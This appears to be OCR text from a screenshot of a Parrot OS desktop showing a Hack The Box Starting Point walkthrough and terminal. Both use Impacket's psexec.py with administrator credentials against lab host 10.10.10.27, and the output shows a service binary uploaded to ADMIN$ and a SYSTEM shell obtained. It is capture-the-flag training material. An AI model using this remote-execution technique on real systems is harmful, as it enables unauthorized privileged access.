 Applications Places System
Mon May 4, 15:27
prod.dtsConfig (~/Downloads) - Pluma
File Edit View Search Tools Documents Help
Hack The Box :: Starting Point - Mozilla Firefox
:: Starting
GitHub - SecureAuthCor
https://www.hackthebox.eu/home/start
120%
Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn ldapdomaindump - P
The Box
Switch to VIP
dragonman16
#157627
can use Impacket's psexec.py to gain a privileged shell.
psexec.py administrator@10.10.10.27
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file mQSRmrqV.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service idDI on 10.10.10.27.....
[*] Starting service idDI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
This is successful, and we can now access the flag on the administrator desktop.
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal Parrot Terminal
[dragonman164@parrot]-[/opt/impacket-0.9.20/examples]
$python3 psexec.py administrator@10.10.10.27
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file XPORQVWW.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service NxAC on 10.10.10.27.....
[*] Starting service NxAC.....
Menu
Hack The Box :: Startin...
[Downloads]
Parrot Terminal
[Zenmap (as superuser)]
prod.dtsConfig (~/Dow...
Computer